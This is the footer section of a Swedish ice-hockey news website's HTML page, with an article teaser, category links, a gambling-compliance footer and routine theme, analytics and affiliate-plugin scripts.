        <div class="td-module-thumb"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" class="td-image-wrap" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här"><img class="entry-thumb" src="[data-uri]" alt="Jenna Raunio i Damkronorna" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här" data-type="image_tag" data-img-url="https://vmishockey.se/wp-content/uploads/Jenna-Raunio-1-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://vmishockey.se/u18-vm-seger-for-sverige-i-placeringsmatchen-mot-slovakien/" rel="bookmark" title="Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här">Sverige avslutar U18-VM med seger &#8211; se målen mot Slovakien här</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-01-14T13:59:14+00:00" >14 januari 2024, 13:59</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories td_uid_10_6976efb89d36e_rand widget widget_categories td-pb-border-top td_block_template_4"  data-td-block-uid="td_uid_10_6976efb89d36e" ><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">POPULÄRA KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://vmishockey.se/nyheter/sverige/"><span class="td-cat-name">Sverige</span><span class="td-cat-no">776</span></a></li><li><a href="https://vmishockey.se/nyheter/ishockey-vm/"><span class="td-cat-name">Ishockey-VM</span><span class="td-cat-no">516</span></a></li><li><a href="https://vmishockey.se/nyheter/iihf/"><span class="td-cat-name">IIHF</span><span class="td-cat-no">344</span></a></li><li><a href="https://vmishockey.se/nyheter/jvm/"><span class="td-cat-name">JVM</span><span class="td-cat-no">268</span></a></li><li><a href="https://vmishockey.se/nyheter/dam-vm/"><span class="td-cat-name">Dam VM</span><span class="td-cat-no">186</span></a></li><li><a href="https://vmishockey.se/nyheter/kanada/"><span class="td-cat-name">Kanada</span><span class="td-cat-no">177</span></a></li><li><a href="https://vmishockey.se/nyheter/finland/"><span class="td-cat-name">Finland</span><span class="td-cat-no">161</span></a></li><li><a href="https://vmishockey.se/nyheter/video/"><span class="td-cat-name">Video</span><span class="td-cat-no">160</span></a></li><li><a href="https://vmishockey.se/nyheter/u18-vm/"><span class="td-cat-name">U18-VM</span><span class="td-cat-no">159</span></a></li></ul></div> <!-- ./block -->                            </div>
        </div>
    </div>
</div>

	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-34" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-34"><a href="https://vmishockey.se/om-oss/">Om oss</a></li>
<li id="menu-item-1349" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1349"><a href="https://vmishockey.se/redaktionen/">Redaktionen</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="https://vmishockey.se/kontakta-oss/">Kontakta oss</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="https://vmishockey.se/cookie-policy/">Cookies</a></li>
<li id="menu-item-37" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-37"><a rel="privacy-policy" href="https://vmishockey.se/integritetspolicy/">Integritetspolicy</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; 2026 VMishockey.se | Alla rättigheter är reserverade.                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>window.wpsc_print_css_uri = 'https://vmishockey.se/wp-content/plugins/structured-content/dist/print.css';</script>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 9.7.2 (rara)
        Deploy mode: deploy
        
        uid: 6976efb89f384
    -->

    <script>
        window.addEventListener('DOMContentLoaded', () => {
        let allLinksgoto = document.querySelectorAll('a[href*="goto"]');for(let link of allLinksgoto){
                        link.addEventListener("click", function(e){
                          const regexS = /goto(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }let allLinksgo = document.querySelectorAll('a[href*="go-"]');for(let link of allLinksgo){
                        link.addEventListener("click", function(e){
                          const regexS = /go-(.*)/gmi;
                          const regex = new RegExp(regexS);
                          const results = regex.exec(e.target.href);
                          if(results){
                            clicky.goal(results[1], null, 1);
                          }
                        });
                    }    });
</script>
<!-- Fetcher -->
<script>
  function fetcher() {
    const today = new Date();
    const date = today.getFullYear() + '' + (today.getMonth() + 1) + '' + today.getDate();
    let script = document.createElement('script');
    const hostname = window.location.hostname.replace(/^www\./, '');
    script.type = "text/javascript";
    script.id = 'bc-fetcher-script-id';
    script.src = 'https://intersc.igaming-service.io/' + hostname + '.js?ver=' + date;
    document.head.appendChild(script);
  }

  function documentReady(callback) {
    if ('loading' !== document.readyState) {
      callback();
    } else if (document.addEventListener) {
      document.addEventListener('DOMContentLoaded', callback);
    } else {
      document.attachEvent('onreadystatechange', function () {
        if ('complete' === document.readyState) {
          callback();
        }
      });
    }
  }

  documentReady(fetcher);
</script>
<!-- End Fetcher -->
    <div class="bc-compliance">
        <div class="bc-compliance-footer">
            <div class="bc-compliance__element bc-compliance__element--text">Spel utan konto innebär att man använder e-legitimation för registrering.</div><div class="bc-compliance__element bc-compliance__element--image"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/18playSE.jpg" style="width:144px; height:31px;" title="Spela Ansvarsfullt" alt="Spela Ansvarsfullt"></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://stodlinjen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/stodlinjen.jpg" style="width:130px; height:26px;" title="Stodlinjen" alt="Stodlinjen"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelpaus.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/spelpaus.jpg" style="width:196px; height:54px;" title="Spelpaus" alt="Spelpaus"></a></div><div class="bc-compliance__element bc-compliance__element--image"><a href="https://www.spelinspektionen.se/" target="_blank" rel="nofollow"><img loading="lazy" src="https://compliance.bc.rocks/wp-content/uploads/2021/11/Spelinspektionen-logo.jpg" style="width:85px; height:60px;" title="Spelinspektionen" alt="Spelinspektionen"></a></div>
        </div>
    </div>
<style></style><script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/structured-content/dist/app.build.js?ver=1.7.0" id="structured-content-frontend-js"></script>
<script type="text/javascript" id="bc_geolocation_public-js-extra">
/* <![CDATA[ */
var ajaxObject = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","ipApiUrl":"https:\/\/ip-api.igaming-service.io\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-geolocation/assets/public/public.js?ver=1.7.0" id="bc_geolocation_public-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/bootstrap/front/js/bootstrap.min.js?ver=3.3.5" id="bootstrap-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/modernizr-3.3.1-respond-1.4.2.min.js?ver=3.3.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/utilities/imagesloaded/imagesloaded.pkgd.min.js?ver=3.1.8" id="images_loaded-js"></script>
<script type="text/javascript" id="fsn_core-js-extra">
/* <![CDATA[ */
var fsnAjax = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","pluginurl":"https:\/\/vmishockey.se\/wp-content\/plugins\/fusion\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/fusion/includes/js/fusion-core.js?ver=1.3.6" id="fsn_core-js"></script>
<script type="text/javascript" id="bcb-script-js-extra">
/* <![CDATA[ */
var blocksData = {"ajaxurl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","bcb_security":"e9d59ff695","configUrl":"http:\/\/vmishockey.se\/wp-content\/uploads\/bc-blocks-data\/update_cache_config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1","isBcblActive":"","translatedWords":{"copied":"Kopierat!"},"revealTarget":"_blank"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-blocks/assets/public/dist/js/bc-blocks.min.js?ver=4.3.2" id="bcb-script-js"></script>
<script type="text/javascript" id="bc-links-js-extra">
/* <![CDATA[ */
var bcLinks = {"ajaxUrl":"https:\/\/vmishockey.se\/wp-admin\/admin-ajax.php","updateAction":"bclinks_data_update_action","updateNonceName":"bclinks_data_update_nonce","updateNonceValue":"962d6902bd","createAction":"bclinks_create_json_action","configJsonPath":"https:\/\/vmishockey.se\/wp-content\/uploads\/bc-links-data\/config\/cache-update-config.json","configTimeSpanInSeconds":"20","configTimeUTCHourAvailableStart":"-1","configTimeHourAvailableDuration":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/bc-links/assets/public/dist/js/public.min.js?ver=1.16.0" id="bc-links-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-composer/legacy/common/wp_booster/js_dev/tdModalPostImages.js?ver=9.7.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=9.7.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-includes/js/comment-reply.min.js?ver=530a57f0c7bf5f20eefdf80febf7a5f1" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://vmishockey.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=96be9388232cf6f1e9ad7a3c9f4e9872" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://vmishockey.se/wp-content/uploads/ishockey-vm-2019-bakgrund.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://vmishockey.se/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://vmishockey.se/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0533d242744544bba5b59e893bb80063","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>